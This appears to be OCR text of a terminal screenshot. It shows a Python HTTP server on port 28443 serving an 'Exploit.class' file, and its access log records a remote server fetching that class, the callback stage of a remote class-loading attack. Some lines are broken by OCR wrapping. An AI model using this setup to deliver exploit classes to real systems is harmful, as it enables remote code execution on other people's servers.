 root@XsLover:~/XsLoverTools/loop_test# python -m SimpleHTTPServer
 28443
Serving HTTP on 0.0.0.0 port 28443 ...
116.24.100.245 - - [26/Aug/2021 15:52:38] "GET / HTTP/1.1" 200 -
116.24.101.185 - - [26/Aug/2021 15:52:38] code 404, message File
not found
116.24.101.185 - - [26/Aug/2021 15:52:38] "GET /favicon.ico HTTP/
1.1" 404 -
120.78.183.101 - - [26/Aug/2021 15:53:41] code 404, message File
not found
120.78.183.101 - - [26/Aug/2021 15:53:41] "GET /Exploit/class.cla
ss HTTP/1.1" 404 -
120.78.183.101 - - [26/Aug/2021 15:55:12] code 404, message File not found
120.78.183.101 - - [26/Aug/2021 15:55:12] "GET /Exploit/class.class HTTP/1.1" 404 -
116.24.101.185 - - [26/Aug/2021 16:08:25] "GET / HTTP/1.1" 200 -
116.24.100.245 - - [26/Aug/2021 16:08:25] code 404, message File not found
116.24.100.245 - - [26/Aug/2021 16:08:25] "GET /favicon.ico HTTP/1.1" 404 -
116.24.100.245 - - [26/Aug/2021 16:08:36] code 404, message File not found
116.24.100.245 - - [26/Aug/2021 16:08:36] "GET /favicon.ico HTTP/1.1" 404 -
120.78.183.101 - - [26/Aug/2021 16:10:00] "GET /Exploit.class HTTP/1.1" 200 -